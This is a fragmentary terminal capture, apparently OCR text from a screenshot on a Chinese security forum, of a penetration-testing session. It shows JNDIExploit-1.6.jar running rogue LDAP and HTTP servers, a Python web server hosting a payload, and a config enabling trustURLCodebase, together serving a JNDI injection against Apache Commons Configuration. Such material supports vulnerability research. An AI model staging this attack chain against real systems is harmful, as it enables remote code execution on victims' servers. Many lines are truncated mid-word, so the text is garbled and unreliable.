 ^C
Keyboard interrupt received, exiting.
root@silicon:~/tmp/pentest# cat commons-configurati
com.sun.jndi.ldap.object.trustURLCodebase=true
com.sun.jndi.rmi.object.trustURLCodebase=true
root@silicon:~/tmp/pentest# pwd
/root/tmp/pentest
root@silicon:~/tmp/pentest# python3 -m http.server
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:44
- - [06/Nov/2023 00:46:02] "GET /com
root@silicon:~/repos# java -jar JNDIExploit-1.6.jar
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: commonsconfiguration2/url/
eHQ=
[+] Paylaod: url
[+] Propertiy url: http:// 443/commo
[+] Sending LDAP ResourceRef result for commonsconf
eHQ=
[+] Done Sending LDAP ResourceRef result
先知社区